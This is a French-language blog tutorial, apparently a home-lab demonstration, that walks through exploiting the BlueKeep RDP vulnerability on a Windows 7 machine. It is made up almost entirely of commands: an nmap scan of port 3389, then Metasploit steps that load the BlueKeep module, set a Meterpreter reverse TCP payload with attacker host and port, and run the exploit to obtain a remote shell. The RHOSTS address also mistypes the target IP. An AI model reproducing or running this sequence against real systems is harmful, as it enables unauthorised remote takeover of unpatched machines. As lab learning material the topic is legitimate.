Le protocole de bureau à distance (RDP) est un protocole de communication réseau sécurisé conçu pour la gestion à distance, ainsi que pour l’accès à distance aux bureaux virtuels, aux applications et à un serveur de terminal RDP.

RDP permet aux administrateurs réseau de diagnostiquer et de résoudre à distance les problèmes rencontrés par les abonnés individuels. RDP est disponible pour la plupart des versions du système d’exploitation Windows. RDP pour Apple macOS est également une option. Une version open source est également disponible.

Mais RDP présente une vulnérabilité sur Windows7, nous allons donc en faire la démonstration aujourd’hui. Alors ouvrons une invite de commande et commençons.



RDP fonctionne sur le port 3389 TCP, donc nous devrons d’abord voir si le périphérique que nous attaquons utilise ce protocole. Pour cela, nous allons utiliser nmap et spécifier le port 3389 dans notre scan. Tout ce dont nous avons besoin est l’IP de la machine Windows7. La nôtre dans ce cas est 192.168.100.84.

nmap -sV -p 3389 192.168.100.84

La commande ci-dessus va scanner, en cherchant spécifiquement à voir si le port 3389 est utilisé, nous pouvons voir que le drapeau -p indique le port. Voyons donc les résultats du scan.

Comme nous pouvons le voir, notre boîte Windows7 utilise effectivement le port 3389. Maintenant, passons à l’exploitation. Tout d’abord, nous devrons ouvrir Metasploit.

msfconsole



Puis nous rechercherons l’exploit que nous cherchons, dans notre cas, Bluekeep.

search bluekeep

Donc ici nous pouvons voir deux exploits, tous deux pour Bluekeep, mais nous n’aurons besoin que de celui du bas. Donc utilisons-le.



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

Une fois que nous pouvons voir l’exploit en rouge, nous savons que nous l’utilisons maintenant. Donc, cherchons un peu plus d’informations sur cet exploit.



info

Donc, cela nous donne une explication sur la façon dont cet exploit est capable de mal gérer les binds pour obtenir une exécution de code. Parfait. Ensuite, nous devrons indiquer à Metasploit l’IP de la machine Windows7 cible.



set RHOSTS 109.168.100.84

Une fois que cela est configuré, nous pouvons aller de l’avant et lui donner la charge utile que nous voulons utiliser, avec l’exploit, pour obtenir un shell TCP inverse.

set payload windows/x64/meterpreter/reverse_tcp



Donc, nous spécifions le système d’exploitation Windows, l’architecture 64 bits et nous demandons un reverse shell TCP avec une session Meterpreter. Deux autres choses que nous devons faire est de donner à Metasploit l’IP de notre machine attaquante et le numéro de port à écouter.

set LHOST 192.168.100.237set LPORT 4444

Nous spécifions le port 4444 à écouter simplement parce que nous savons qu’il n’y a pas d’autre service fonctionnant sur ce port. Donc maintenant, nous voulons voir quelle option de cible Metasploit nous donne.



show targets

Nous savons déjà de notre scan nmap plus tôt que la boîte Windows7 fonctionne sur VMWare, Virtualbox pour être précis, donc nous allons choisir le numéro 2 dans la liste.



set target 2

Si vous avez tout cela mis en place, la dernière étape consiste à exploiter la machine cible.



exploit

Nous pouvons voir que l’exploit tente de fonctionner. Nous pouvons également voir qu’il nous indique que la cible est vulnérable. Cet exploit devrait juste prendre une minute pour que le code s’exécute.

BOOM ! !! nous avons un shell Meterpreter de la machine cible ! !! Voilà comment Bluekeep fonctionne.

Merci de lire les gars, revenez pour d’autres posts comme celui-ci et donnez-nous des suggestions sur ce que vous aimeriez que nous publiions.

Aussi, n’oubliez pas de vous abonner, de partager et d’aimer, merci d’avance ! !!

.